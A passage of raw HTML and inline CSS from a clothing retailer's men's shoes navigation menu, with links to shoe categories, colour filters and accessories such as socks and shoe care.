            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5444013475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5444013475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5444013475 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9294206773 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9294206773 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9294206773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9294206773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-9294206773 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3842194315 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3842194315 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3842194315 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3842194315 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3842194315) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3842194315 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4069797801 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4069797801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4069797801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4069797801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4069797801 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8660414483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8660414483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8660414483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8660414483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-8660414483 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2490834998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2490834998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2490834998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2490834998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-2490834998 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7292487652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7292487652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7292487652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7292487652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-7292487652 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9766319110 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9766319110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9766319110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9766319110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-9766319110 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2124509214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2124509214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2124509214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2124509214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-2124509214 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7274289260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7274289260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7274289260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7274289260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-7274289260 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8008108823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8008108823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8008108823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8008108823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-8008108823 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4090955609 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4090955609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4090955609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4090955609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-4090955609 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1466250710 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1466250710 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1466250710 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1466250710 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1466250710) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1466250710 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7616166850 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7616166850 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7616166850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7616166850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-7616166850 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9272505756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9272505756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9272505756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9272505756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9272505756 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9386582216 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9386582216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9386582216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9386582216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9386582216 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8278855578 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8278855578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8278855578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8278855578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8278855578 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3716166250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3716166250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3716166250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3716166250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3716166250 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8739170816 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8739170816 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8739170816 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8739170816 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8739170816) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8739170816 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5096431149 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5096431149 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5096431149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5096431149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5096431149 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1355667818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1355667818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1355667818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1355667818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-1355667818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5821479109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5821479109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5821479109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5821479109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-5821479109 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4403115838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4403115838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4403115838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4403115838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-4403115838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3753428363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3753428363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3753428363 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3753428363 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3753428363 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4952265376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4952265376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4952265376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4952265376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-4952265376 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7109380686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7109380686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7109380686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7109380686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7109380686 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2850183998 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2850183998, .column2-2850183998 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2850183998 {
        box-shadow: none;
        
    }
    
    .column2-2850183998 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2850183998 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2850183998 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2850183998 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2850183998 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2850183998 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2850183998 {
            box-shadow: none;
            
        }
        
        .column2-2850183998 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2850183998 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2850183998 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2850183998 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2850183998 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2850183998 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2850183998 {
            box-shadow: none;
            
        }
        
        .column2-2850183998 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2850183998 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2850183998 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2850183998 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2850183998 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2850183998 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2850183998 {
            box-shadow: none;
            
        }
        
        .column2-2850183998 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2850183998 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2850183998 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2850183998 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2850183998 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
